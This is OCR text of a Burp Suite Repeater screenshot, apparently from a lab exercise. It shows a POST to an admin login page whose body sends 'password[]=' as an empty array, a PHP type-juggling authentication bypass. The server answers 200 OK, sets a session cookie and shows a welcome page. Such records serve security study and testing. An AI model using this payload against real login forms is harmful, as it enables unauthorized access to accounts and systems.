 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: h
Request
Pretty Raw Hex \n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.217.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://192.168.217.101
10 Connection: close
11 Referer: http://192.168.217.101/admin/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[]=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Jul 2024 13:17:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Wed, 02-Jul-2025
13:17:24 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>
Inspect
Request a
Request
Request
Request
Request
Respons